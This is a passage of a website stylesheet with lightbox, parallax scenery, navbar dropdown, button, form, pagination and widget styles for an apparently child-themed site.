  border-right: 27px solid #3f3f3f;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:after,
.mfp-arrow-right .mfp-a {
  border-left: 17px solid white;
  margin-left: 39px;
}
.mfp-arrow-right:before,
.mfp-arrow-right .mfp-b {
  border-left: 27px solid #3f3f3f;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  margin-top: -36px;
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
  cursor: auto;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
  padding-right: 36px;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
.mfp-ie7 .mfp-bottom-bar {
  width: 600px;
  left: 50%;
  margin-left: -300px;
  margin-top: 5px;
  padding-bottom: 5px;
}
.mfp-ie7 .mfp-container {
  padding: 0;
}
.mfp-ie7 .mfp-content {
  padding-top: 44px;
}
.mfp-ie7 .mfp-close {
  top: 0;
  right: 0;
  padding-top: 0;
}
/* ***************
   GENERAL STYLES
   ***************
   START EDIT HERE
*/
html {
  overflow-y: -moz-scrollbars-vertical !important;
  overflow-y: scroll !important;
  -ms-overflow-y: scroll !important;
  margin: 0 !important;
}
body {
  font-family: arial, sans-serif;
  color: #111111;
}
body.navbar-top {
  padding-top: 50px;
}
button {
  outline: none !important;
}
a {
  -webkit-transition: all 0.2s ease;
  -moz-transition: all 0.2s ease;
  -o-transition: all 0.2s ease;
  transition: all 0.2s ease;
}
/* ======================== */
/* === GRAPHIC ELEMENTS === */
.parallax-viewport {
  position: absolute;
  height: 100%;
  width: 100%;
  overflow: hidden;
}
.parallax-layer {
  position: absolute;
}
.cloud1 {
  z-index: 9997;
  left: -5%;
  top: 10%;
}
.cloud2 {
  right: 5%;
  top: 10%;
}
.cloud3 {
  left: -5%;
  bottom: 5%;
}
.cloud4 img {
  max-width: 270px;
}
.cloud4 {
  right: 15%;
  top: -2%;
}
.cloud5 {
  -webkit-transform: rotate(15deg);
  -moz-transform: rotate(15deg);
  -o-transform: rotate(15deg);
  -ms-transform: rotate(15deg);
  transform: rotate(15deg);
  top: -3%;
  left: 17%;
}
.cloud6 {
  -webkit-transform: rotate(20deg);
  -moz-transform: rotate(20deg);
  -o-transform: rotate(20deg);
  -ms-transform: rotate(20deg);
  transform: rotate(20deg);
  right: 10%;
  top: 50%;
}
.sun {
  position: absolute;
  top: 10px;
  left: -270px;
}
.cssAnimate .sun {
  -webkit-animation-name: spin;
  -webkit-animation-duration: 50s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: spin;
  -moz-animation-duration: 50s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: spin;
  -ms-animation-duration: 50s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-transition: rotate(3600deg);
}
@-moz-keyframes spin {
  from {
    -moz-transform: rotate(0deg);
  }
  to {
    -moz-transform: rotate(360deg);
  }
}
@-webkit-keyframes spin {
  from {
    -webkit-transform: rotate(0deg);
  }
  to {
    -webkit-transform: rotate(360deg);
  }
}
@keyframes spin {
  from {
    transform: rotate(0deg);
  }
  to {
    transform: rotate(360deg);
  }
}
.cssAnimate #boat {
  -webkit-animation-name: float;
  -webkit-animation-duration: 5s;
  -webkit-animation-iteration-count: infinite;
  -webkit-animation-timing-function: linear;
  -moz-animation-name: float;
  -moz-animation-duration: 5s;
  -moz-animation-iteration-count: infinite;
  -moz-animation-timing-function: linear;
  -ms-animation-name: float;
  -ms-animation-duration: 5s;
  -ms-animation-iteration-count: infinite;
  -ms-animation-timing-function: linear;
  -o-transition: rotate(-20deg);
}
@-moz-keyframes float {
  0% {
    -moz-transform: rotate(0deg);
  }
  50% {
    -moz-transform: rotate(-10deg);
  }
  100% {
    -moz-transform: rotate(0deg);
  }
}
@-webkit-keyframes float {
  0% {
    -webkit-transform: rotate(0deg);
  }
  50% {
    -webkit-transform: rotate(-10deg);
  }
  100% {
    -webkit-transform: rotate(0deg);
  }
}
@keyframes float {
  0% {
    transform: rotate(0deg);
  }
  50% {
    transform: rotate(-10deg);
  }
  100% {
    transform: rotate(0deg);
  }
}
.footer-images {
  position: relative;
  height: 40px;
  margin-top: 50px;
}
.footer-images.desert-flavour {
  margin-top: 200px;
  z-index: 1;
}
#wave1 {
  background: url("../assets/images/wave-1.png") repeat-x;
  width: 100%;
  height: 34px;
  position: absolute;
  top: 20px;
}
#wave2 {
  background: url("../assets/images/wave-2.png") repeat-x;
  width: 100%;
  height: 34px;
  position: absolute;
  top: 10px;
}
#wave3 {
  background: url("../assets/images/wave-3.png") repeat-x;
  width: 100%;
  height: 34px;
  position: absolute;
  top: 0;
}
#rainbow {
  position: absolute;
  left: 7%;
  top: -270px;
}
#island {
  position: absolute;
  left: 10%;
  top: -250px;
}
#boat {
  position: absolute;
  left: 35%;
  top: -70px;
}
#fish1 {
  position: absolute;
  left: 5%;
  width: 124px;
  height: 104px;
  top: 30px;
  background: url("../assets/images/fish.png") no-repeat;
}
#fish2 {
  position: absolute;
  right: 10%;
  width: 124px;
  height: 104px;
  top: 40px;
  background: url("../assets/images/fish.png") no-repeat;
}
#hill {
  position: absolute;
  left: 20px;
  top: -80px;
  z-index: 1;
}
#hill2 {
  position: absolute;
  left: 20px;
  top: -200px;
}
#grasshouse {
  position: absolute;
  left: 326px;
  top: -240px;
}
#housefence {
  position: absolute;
  left: 375px;
  top: -102px;
  z-index: 1;
}
#tree1 {
  position: absolute;
  left: 256px;
  top: -130px;
}
#tree2 {
  position: absolute;
  left: 167px;
  top: -46px;
}
#tree3 {
  position: absolute;
  left: 523px;
  top: -50px;
}
#tree4 {
  position: absolute;
  left: 464px;
  top: -121px;
}
#cloudfooter1 {
  position: absolute;
  left: 20px;
  top: -100px;
}
#cloudfooter2 {
  position: absolute;
  left: 400px;
  top: -170px;
}
#cloudfooter3 {
  position: absolute;
  left: 20px;
  top: -200px;
}
#cloudfooter4 {
  position: absolute;
  left: 300px;
  top: -250px;
}
#lake {
  background: url("../assets/images/lake.png") no-repeat;
  position: absolute;
  top: -100px;
  height: 214px;
  width: 100%;
  background-position: -240px;
}
#fill1 {
  background: url("../assets/images/path1.jpg") repeat-x;
  height: 197px;
  width: 50%;
  border-top: 1px solid #a8cd3b;
  position: absolute;
  top: -80px;
}
#fill2 {
  background: url("../assets/images/path2.jpg") repeat-x;
  height: 228px;
  width: 50%;
  border-top: 1px solid #a8cd3b;
  position: absolute;
  top: -80px;
  right: 0;
}
#giraffe {
  position: absolute;
  left: -120px;
  top: -340px;
}
#lion {
  position: absolute;
  top: -100px;
  left: 700px;
}
#crocodile {
  position: absolute;
}
#flavour3tree1 {
  position: absolute;
  left: 140px;
  top: -400px;
}
#flavour3tree2 {
  position: absolute;
  left: 400px;
  top: -210px;
}
#flavour3tree3 {
  position: absolute;
  left: 640px;
  top: -140px;
}
#flavour3tree4 {
  position: absolute;
  left: 900px;
  top: -110px;
}
#flavour3tree5 {
  position: absolute;
  left: 1200px;
  top: -130px;
}
#flavour3tree6 {
  position: absolute;
  left: 1300px;
  top: -60px;
}
/* =============== */
/* === BUTTONS === */
.btn {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  padding: 6px 10px;
  -webkit-transition: all 0.2s ease-out ease-out;
  -moz-transition: all 0.2s ease-out ease-out;
  -o-transition: all 0.2s ease-out ease-out;
  transition: all 0.2s ease-out ease-out;
  -webkit-transition: 0.2s ease-out;
  transition: 0.2s ease-out;
}
.btn i {
  font-size: 1.2em;
}
.btn-primary.witharrow {
  position: relative;
  padding-right: 35px;
}
.btn-primary.witharrow:before {
  content: "\f054";
  font-family: fontawesome;
  position: absolute;
  right: 10px;
  top: 5px;
  font-size: 1.2em;
}
.btn-primary.witharrow:hover:before {
  -webkit-animation-name: ct-bounce;
  -moz-animation-name: ct-bounce;
  -o-animation-name: ct-bounce;
  animation-name: ct-bounce;
  -webkit-animation-fill-mode: both;
  -moz-animation-fill-mode: both;
  -ms-animation-fill-mode: both;
  -o-animation-fill-mode: both;
  animation-iteration-count: infinite;
  -moz-animation-iteration-count: infinite;
  -webkit-animation-iteration-count: infinite;
  animation-fill-mode: both;
  -webkit-animation-duration: 2s;
  -moz-animation-duration: 2s;
  -ms-animation-duration: 2s;
  -o-animation-duration: 2s;
  animation-duration: 2s;
}
.addthis_toolbox {
  margin-left: 2px;
}
.dropdown-menu {
  width: 100%;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  list-style: circle outside none;
  overflow: hidden;
  line-height: 1;
}
/* ============= */
/* === LISTS === */
ul.clean {
  padding: 0;
}
ul.clean li {
  list-style: none;
  padding: 5px 0;
}
ul.clean li ul {
  padding-left: 20px;
}
ul.circle {
  list-style-type: none;
  position: relative;
  padding-left: 30px;
}
ul.circle li {
  list-style: none;
}
ul.circle li:before {
  margin-top: 4px;
  width: 12px;
  height: 12px;
  content: "";
  display: block;
  position: absolute;
  left: 0;
  -webkit-border-top-right-radius: 50%;
  -webkit-border-bottom-right-radius: 50%;
  -webkit-border-bottom-left-radius: 50%;
  -webkit-border-top-left-radius: 50%;
  -moz-border-radius-topright: 50%;
  -moz-border-radius-bottomright: 50%;
  -moz-border-radius-bottomleft: 50%;
  -moz-border-radius-topleft: 50%;
  border-top-right-radius: 50%;
  border-bottom-right-radius: 50%;
  border-bottom-left-radius: 50%;
  border-top-left-radius: 50%;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
}
ol {
  counter-reset: section;
  /* Creates a new instance of the
                                            section counter with each ol
                                            element */
  list-style-type: none;
}
ol li {
  margin: 10px 0px;
}
ol li:before {
  counter-increment: section;
  /* Increments only this instance
                                            of the section counter */
  content: counters(section, ".") ". ";
  /* Adds the value of all instances
                                            of the section counter separated
                                            by a ".". */
  /* if you need to support < IE8 then
       make sure there is no space after
       the ','*/
  font-size: 18px;
}
/* ============== */
/* === ALERTS === */
.alert {
  border-radius: 0;
}
/* ============== */
/* === NAVBAR === */
.navbar-default {
  background-color: transparent;
  border: none;
  font-size: 20px;
  z-index: 9997;
}
.navbar-default.navbar-fixed-top {
  background-color: #ffffff;
  color: #222;
  -webkit-transition: all all 0.4s ease ease-out;
  -moz-transition: all all 0.4s ease ease-out;
  -o-transition: all all 0.4s ease ease-out;
  transition: all all 0.4s ease ease-out;
  -webkit-transition: all 0.4s ease;
  transition: all 0.4s ease;
}
.navbar-default.navbar-fixed-top:after {
  position: absolute;
  width: 100%;
  height: 9px;
  background: -webkit-radial-gradient(50% -3%, ellipse cover, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0) 50%);
  background: radial-gradient(ellipse at 50% -3%, rgba(0, 0, 0, 0.4), rgba(0, 0, 0, 0.2), rgba(0, 0, 0, 0) 50%);
  bottom: -9px;
}
.navbar-default.navbar-fixed-top .navbar-nav > li > a {
  padding: 20px 10px;
  color: #222222;
}
.navbar-default.navbar-fixed-top .navbar-brand {
  padding: 5px 15px;
}
.navbar-default.navbar-fixed-top .navbar-brand img {
  max-height: 50px;
}
.navbar-default.navbar-fixed-top .sun {
  display: none;
}
.navbar-nav > li > a {
  padding: 50px 10px;
  padding-bottom: 60px;
  font-family: 'Source Sans Pro', sans-serif;
}
.navbar-default .navbar-nav > li > a {
  color: #ffffff;
  -webkit-transition: all 0.1s ease-out;
  -moz-transition: all 0.1s ease-out;
  -o-transition: all 0.1s ease-out;
  transition: all 0.1s ease-out;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  color: #c5d8e3;
  text-decoration: none;
}
.navbar-brand {
  height: auto;
}
.navbar-default .navbar-nav > .active > a,
.navbar-default .navbar-nav > .active > a:hover,
.navbar-default .navbar-nav > .active > a:focus {
  background-color: transparent;
}
.navbar-default .navbar-nav > .open > a,
.navbar-default .navbar-nav > .open > a:hover,
.navbar-default .navbar-nav > .open > a:focus {
  background-color: transparent;
}
.yamm .nav.navbar-right .dropdown-menu {
  right: auto;
  margin: 0;
  margin-left: -100px;
  min-width: 240px;
}
.yamm .nav.navbar-right .yamm-fw .dropdown-menu {
  right: auto;
  margin: 0;
  padding: 0;
  width: 100%;
}
.yamm .nav .yamm-fw .dropdown-menu {
  right: auto;
  margin: 0;
  margin-left: 0px;
  padding: 0;
  width: 100%;
}
.yamm .nav .yamm-fw .dropdown-menu > li {
  border: none;
}
.yamm .nav .yamm-fw .dropdown-menu h4 {
  font-size: 20px;
  font-weight: bold;
}
.navbar .dropdown-menu {
  background-color: rgba(255, 255, 255, 0.9);
  padding: 30px;
  padding-bottom: 15px;
  border: none;
  width: auto;
  list-style-type: none;
}
.navbar .dropdown-menu > li > a {
  padding: 13px 5px;
  font-size: 18px;
}
.navbar .dropdown-menu > li {
  list-style: none;
  border-bottom: 1px solid #cccccc;
  line-height: 0;
}
.navbar .dropdown-menu > li .yamm-content {
  line-height: 1;
}
.navbar .dropdown-menu li.active a {
  background-color: transparent;
}
.navbar-nav .dropdown > a:before {
  z-index: 2000;
  content: "";
  background: url("../assets/images/dropdownhanger.png") no-repeat;
  width: 65px;
  height: 157px;
  position: absolute;
  top: -20px;
  left: -15px;
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.navbar-nav li.dropdown:hover > a:before {
  top: 0px;
  -moz-opacity: 1;
  -khtml-opacity: 1;
  -webkit-opacity: 1;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=100);
  opacity: 1;
  filter: alpha(opacity=100);
}
.navbar-nav li.dropdown:hover > a > .dropdown-menu {
  top: 100%;
}
.navbar.navbar-fixed-top .navbar-nav li.dropdown:hover > a:before {
  top: -28px;
}
.dropdown:hover .dropdown-menu {
  display: block;
}
.dropdown.drop-collapsed .dropdown-menu {
  margin-top: -10px !important;
  -moz-opacity: 0;
  -khtml-opacity: 0;
  -webkit-opacity: 0;
  -ms-filter: progid:DXImageTransform.Microsoft.Alpha(opacity=0);
  opacity: 0;
  filter: alpha(opacity=0);
}
.navbar li.dropdown .dropdown-menu {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  -o-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
}
.navbar li.dropdown:hover .dropdown-menu {
  display: block;
  margin-top: 0;
}
.navbar.navbar-fixed-top .dropdown.drop-collapsed .dropdown-menu {
  margin-top: 40px !important;
}
.navbar.navbar-fixed-top li.dropdown:hover .dropdown-menu {
  margin-top: 40px;
}
.navbar li.dropdown .dropdown-menu > li.dropdown-submenu {
  position: relative;
}
.navbar li.dropdown .dropdown-menu > li.dropdown-submenu:after {
  content: "\f054";
  font-family: fontawesome;
  position: absolute;
  right: 10px;
  top: 27px;
  font-size: 1.2em;
}
/* menu on hover */
.navbar .dropdown-menu {
  overflow: visible;
}
.navbar .dropdown-menu > li.dropdown-submenu > .dropdown-menu {
  display: none;
}
.navbar li.dropdown:hover > .dropdown-menu {
  overflow: visible;
  list-style: none;
  display: block;
}
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu:before {
  content: "";
  position: absolute;
  height: 1000px;
  width: 100px;
  right: -90px;
}
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu:hover > .dropdown-menu,
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu:active > .dropdown-menu,
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu:focus > .dropdown-menu {
  display: block;
}
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu > .dropdown-menu:hover {
  display: block;
}
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu > .dropdown-menu {
  left: 100%;
  margin: 0;
  top: -40px;
  margin-left: 40px;
}
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu > .dropdown-menu:after {
  content: "";
  position: absolute;
  top: 43px;
  left: -10px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 25px 0 25px 25px;
  border-color: transparent transparent transparent #ffffff;
  border-color: transparent transparent transparent rgba(255, 255, 255, 0.9);
}
.navbar li.dropdown:hover > .dropdown-menu li.dropdown-submenu > .dropdown-menu:before {
  content: "";
  position: absolute;
  top: 42px;
  left: -4px;
  width: 0px;
  height: 0px;
  border-style: solid;
  border-width: 27.5px 0 27.5px 30px;
  border-color: transparent transparent transparent #000000;
  border-color: transparent transparent transparent rgba(0, 0, 0, 0.2);
}
.navbar li.dropdown:last-child:hover > .dropdown-menu > li.dropdown-submenu:before {
  right: auto;
  left: -90px;
}
.navbar li.dropdown:last-child:hover > .dropdown-menu > li.dropdown-submenu > .dropdown-menu {
  left: auto;
  right: 100%;
  margin: 0;
  margin-right: 40px;
}
.navbar li.dropdown:last-child:hover > .dropdown-menu > li.dropdown-submenu > .dropdown-menu:after {
  left: auto;
  right: -10px;
  border-width: 25px 25px 25px 0;
  border-color: transparent #ffffff transparent transparent;
  border-color: transparent rgba(255, 255, 255, 0.9) transparent transparent;
}
.navbar li.dropdown:last-child:hover > .dropdown-menu > li.dropdown-submenu > .dropdown-menu:before {
  left: auto;
  right: -4px;
  border-width: 27.5px 30px 27.5px 0;
  border-color: transparent #000000 transparent transparent;
  border-color: transparent rgba(0, 0, 0, 0.2) transparent transparent;
}
/* ================== */
/* === TYPOGRAPHY === */
.ct-fw-300 {
  font-weight: 300;
}
.ct-fw-400 {
  font-weight: 400;
}
.ct-fw-500 {
  font-weight: 500;
}
.ct-fw-600 {
  font-weight: 600;
}
.ct-fw-700 {
  font-weight: 700;
}
.ct-fw-800 {
  font-weight: 800;
}
.ct-fw-900 {
  font-weight: 900;
}
h1,
h2,
h3,
h4,
h5,
h6,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6 {
  font-family: 'Source Sans Pro', sans-serif;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a,
.h1 a,
.h2 a,
.h3 a,
.h4 a,
.h5 a,
.h6 a {
  color: inherit;
}
p {
  margin: 0 0 20px;
}
h5,
.h5 {
  font-size: 16px;
}
.uppercase {
  text-transform: uppercase;
}
.lowercase {
  text-transform: lowercase;
}
.little {
  font-size: 10px;
  font-family: arial, sans-serif;
}
blockquote {
  padding: 0px;
  border-left: none;
}
blockquote p {
  font-size: 14px;
  font-style: italic;
}
blockquote p:before,
blockquote p:after {
  font-family: fontawesome;
}
blockquote p:before {
  content: "\f10d";
  margin-right: 7px;
}
blockquote p:after {
  content: "\f10e";
  margin-left: 7px;
}
blockquote footer {
  font-size: 16px;
  color: inherit;
  font-weight: bold;
}
blockquote footer:before {
  display: none;
}
.blog-article blockquote {
  margin-top: 20px;
}
/* =================== */
/* === BREADCRUMBS === */
.breadcrumb {
  padding: 0px;
  background-color: transparent;
}
.breadcrumb a {
  color: #111111;
}
.breadcrumb > li {
  margin: 0;
}
.breadcrumb > li:first-child:before {
  display: none;
}
.breadcrumb > li + li:before {
  content: ">";
  color: #111111;
  font-size: 12px;
}
/* ============= */
/* === FORMS === */
.form-control {
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  border-color: #ffffff;
  -moz-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
  -webkit-box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
  box-shadow: 0px 0px 8px rgba(0, 0, 0, 0.3);
}
.input-group-addon {
  background-color: #ffffff;
  border-color: #ffffff;
  -webkit-border-top-right-radius: 0;
  -webkit-border-bottom-right-radius: 0;
  -webkit-border-bottom-left-radius: 0;
  -webkit-border-top-left-radius: 0;
  -moz-border-radius-topright: 0;
  -moz-border-radius-bottomright: 0;
  -moz-border-radius-bottomleft: 0;
  -moz-border-radius-topleft: 0;
  border-top-right-radius: 0;
  border-bottom-right-radius: 0;
  border-bottom-left-radius: 0;
  border-top-left-radius: 0;
  -moz-background-clip: padding-box;
  -webkit-background-clip: padding-box;
  background-clip: padding-box;
  position: absolute;
  right: 10px;
  top: 2px;
  z-index: 3;
  font-size: 1.2em;
}
/* ================== */
/* === PAGINATION === */
.pagination {
  margin: 0;
}
.pagination li {
  margin: 0 2px;
  display: inline-block;
}
.pagination li.active a {
  color: #ffffff;
}
.pagination li:first-child a,
.pagination li:last-child a,
.pagination li:first-child a:hover,
.pagination li:last-child a:hover {
  background: transparent;
  border-color: transparent;
}
.pagination .disabled a,
.pagination .disabled a:hover,
.pagination .disabled a:focus,
.pagination .disabled a:active {
  color: #999999 !important;
  background-color: transparent;
  border-color: transparent;
}
/* ====================== */
/* === GENERAL STYLES === */
hr {
  border-top-color: #cccccc;
}
.program-title {
  font-size: 18px;
}
.navbar .programs {
  margin-top: 35px;
}
.navbar .programs .table-cell {
  height: 200px;
}
.programs {
  margin: 20px 0px;
  padding-top: 20px;
}
.programs .table-cell {
  border-left: 1px solid #cccccc;
  padding: 10px 25px;
  width: 1%;
}
.programs .table-cell:first-child {
  border: none;
}
.programs .icon {
  margin-bottom: 20px;
  display: block;
}
.programs .big-number {
  font-size: 60px;
  width: 1%;
  display: table-cell;
  text-align: right;
  position: relative;
  float: left;
  width: 41.66666667%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
.programs .number-description,
.programs .no-number-description {
  font-size: 18px;
  padding-top: 15px;
  text-align: center;
}
.programs .number-description {
  position: relative;
  float: left;
  width: 41.66666667%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
.programs .no-number-description {
  text-align: center;
  position: relative;
  float: left;
  width: 100%;
  min-height: 1px;
  padding-left: 0;
  padding-right: 0;
}
.programs a:hover .number-description,
.programs a:focus .number-description,
.programs a:hover .no-number-description,
.programs a:focus .no-number-description {
  text-decoration: underline;
}
img.pull-left {
  margin-right: 25px;
}
.sub-menu {
  position: relative;
  margin-bottom: 20px;
}
.sub-menu .nav-tabs {
  background-color: transparent;
}
.sub-menu .nav-tabs > li > a {
  background-color: transparent;
}
.sub-menu .tab-content > .active {
  color: inherit;
}
.sub-menu .title {
  font-size: 18px;
  display: block;
  margin-bottom: 20px;
}
.sub-menu .tab-content .title {
  font-size: 20px;
}
.below-menu {
  margin-top: 50px;
}
.pageobject {
  position: absolute;
  display: none;
}
.shadow-box {
  -webkit-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  -moz-box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  box-shadow: 6px 6px 0px rgba(0, 0, 0, 0.2);
  background-color: rgba(255, 255, 255, 0.9);
  padding: 10px 20px 190px 50px;
  width: 100%;
  margin-bottom: 20px;
}
.shadow-box.padding-small {
  padding: 10px 20px 40px 50px;
}
.shadow-box.padding-normal {
  padding: 20px 25px;
}
.shadow-box.daycare-widget {
  padding: 10px 20px;
  position: relative;
}
.shadow-box.daycare-widget .icon {
  position: absolute;
  top: 10px;
  right: 10px;
}
.shadow-box.daycare-widget .table {
  margin-bottom: 0;
}
.shadow-box.daycare-widget .table tbody tr:first-child td {
  border: none;
}
.shadow-box.daycare-widget .table > thead > tr > th,
.shadow-box.daycare-widget .table > tbody > tr > th,
.shadow-box.daycare-widget .table > tfoot > tr > th,
.shadow-box.daycare-widget .table > thead > tr > td,
.shadow-box.daycare-widget .table > tbody > tr > td,
.shadow-box.daycare-widget .table > tfoot > tr > td {
  border-top: 1px solid #dddddd;
}
.shadow-box.daycare-widget ul {
  padding-left: 0;
}
.shadow-box.daycare-widget ul li {
  list-style: none;
  border-bottom: 1px solid #cccccc;
  padding: 7px 0px;
}
.shadow-box.daycare-widget ul li a {
  font-weight: bold;
  color: #111111;
}
.shadow-box.daycare-widget ul li a:hover {
  text-decoration: none;
}
.shadow-box.daycare-widget.search-widget {
  padding: 0;
}
.shadow-box.daycare-widget.search-widget .input-group {
  margin-right: -1px;
}
.shadow-box.daycare-widget.search-widget .form-control {
  -moz-box-shadow: none;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.shadow-box.daycare-widget.search-widget .form-control:focus {
  border-color: #ffffff;
}
.shadow-box.daycare-widget.search-widget .input-group-btn:last-child > .btn,
.shadow-box.daycare-widget.search-widget .input-group-btn:last-child > .btn-group {
  margin: 0;
  padding: 7px 10px;
}
.shadow-box.daycare-widget.widget-archives ul li {
  display: inline-block;
  width: 48%;
  border-bottom: none;
  padding: 0;
  margin: 7px 0px;
}
.daycare-widget .with-scroll ul {
  overflow: hidden;
  margin-bottom: 30px;
}
.scrollUp,
.scrollDown {
  position: absolute;
  right: 25px;
  font-size: 20px;
  cursor: pointer;
}
.scrollUp {
  top: 16px;
}
.scrollDown {
  bottom: 10px;
}
.list-counter li {
  position: relative;
}
.list-counter .timestamp {
  display: block;
  font-size: 11px;
  margin-top: 5px;
}
.list-counter .list-quantity {
  display: block;
  position: absolute;
  right: 0;
  top: 50%;
  width: 22px;
  height: 22px;
  margin-top: -11px;
  font-size: 10px;
  text-align: center;
  padding-top: 4px;
}
.blog-container,
.blog-article {
  padding-left: 90px;
}
.blog-article .article-info {
  left: 0;
}
.blog-article .btn.btn-more {
  padding: 1px 15px;
}
.blog-article.no-media {
